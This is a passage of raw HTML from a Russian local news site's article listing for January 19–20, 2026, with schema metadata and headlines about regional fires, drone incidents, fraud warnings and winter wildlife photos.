","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208433" class="post-208433 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160\/","headline":"В Брянской области за минувшие сутки потушено семь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T10:44:36+00:00","datePublished":"2026-01-20T10:44:36+00:00","dateModified":"2026-01-20T10:44:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" title="В Брянской области за минувшие сутки потушено семь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено семь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T10:44:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T10:44:36+03:00">10:44</time></div></header></article></div><div class="entry-row"><article id="post-208435" class="post-208435 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba\/","headline":"Брянск выстоял после украинской атаки, но есть потери","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T07:52:17+00:00","datePublished":"2026-01-20T07:52:17+00:00","dateModified":"2026-01-20T10:54:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" title="Брянск выстоял после украинской атаки, но есть потери" rel="bookmark">Брянск выстоял после украинской атаки, но есть потери</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T07:52:17+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T07:52:17+03:00">07:52</time></div></header></article></div><div class="entry-row"><article id="post-208431" class="post-208431 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T23:20:21+00:00","datePublished":"2026-01-19T23:20:21+00:00","dateModified":"2026-01-19T23:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T23:20:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T23:20:21+03:00">23:20</time></div></header></article></div><div class="entry-row"><article id="post-208427" class="post-208427 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:37:25+00:00","datePublished":"2026-01-19T20:37:25+00:00","dateModified":"2026-01-19T21:16:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:37:25+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:37:25+03:00">20:37</time></div></header></article></div><div class="entry-row"><article id="post-208429" class="post-208429 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:22:32+00:00","datePublished":"2026-01-19T20:22:32+00:00","dateModified":"2026-01-19T21:23:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:22:32+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:22:32+03:00">20:22</time></div></header></article></div><div class="entry-row"><article id="post-208425" class="post-208425 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5\/","headline":"МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T16:14:26+00:00","datePublished":"2026-01-19T16:14:26+00:00","dateModified":"2026-01-19T16:14:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" title="МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами" rel="bookmark">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:14:26+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:14:26+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208421" class="post-208421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Заполненные продуктами фургоны ловят на обходных путях в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_16-00-35.jpg","dateCreated":"2026-01-19T16:03:41+00:00","datePublished":"2026-01-19T16:03:41+00:00","dateModified":"2026-01-19T16:06:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" title="Заполненные продуктами фургоны ловят на обходных путях в Брянской области" rel="bookmark">Заполненные продуктами фургоны ловят на обходных путях в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:03:41+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:03:41+03:00">16:03</time></div></header></article></div><div class="entry-row"><article id="post-208417" class="post-208417 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8\/","headline":"Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_14-28-01-1.jpg","dateCreated":"2026-01-19T15:18:33+00:00","datePublished":"2026-01-19T15:18:33+00:00","dateModified":"2026-01-19T23:20:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/" title="Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области" rel="bookmark">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:18:33+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:18:33+03:00">15:18</time></div></header></article></div><div class="entry-row"><article id="post-208415" class="post-208415 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2\/","headline":"Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T15:08:21+00:00","datePublished":"2026-01-19T15:08:21+00:00","dateModified":"2026-01-19T15:08:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b5%d1%81%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d1%81%d0%bb%d1%83%d1%87%d0%b0%d0%b5%d0%b2-%d0%bd%d0%b0-%d0%b6%d0%b5%d0%bb-2/" title="Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов " rel="bookmark">Количество несчастных случаев на железной дороге в Брянской области выросло за год на 14 процентов </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T15:08:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T15:08:21+03:00">15:08</time></div></header></article></div><div class="entry-row"><article id="post-208413" class="post-208413 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80\/","headline":"Два дома сгорели в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:47:14+00:00","datePublished":"2026-01-19T13:47:14+00:00","dateModified":"2026-01-19T13:47:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80/" title="Два дома сгорели в Новозыбковском округе" rel="bookmark">Два дома сгорели в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:47:14+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:47:14+03:00">13:47</time></div></header></article></div><div class="entry-row"><article id="post-208411" class="post-208411 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c\/","headline":"В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T13:39:19+00:00","datePublished":"2026-01-19T13:39:19+00:00","dateModified":"2026-01-19T13:39:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b0%d1%8e%d1%82%d1%81%d1%8f-%d1%81-%d0%bf%d1%80%d0%be%d1%81%d1%8c/" title="В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья" rel="bookmark">В ЕДДС Новозыбкова обращаются с просьбами убрать аварийные деревья</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T13:39:19+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T13:39:19+03:00">13:39</time></div></header></article></div><div class="entry-row"><article id="post-208397" class="post-208397 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script 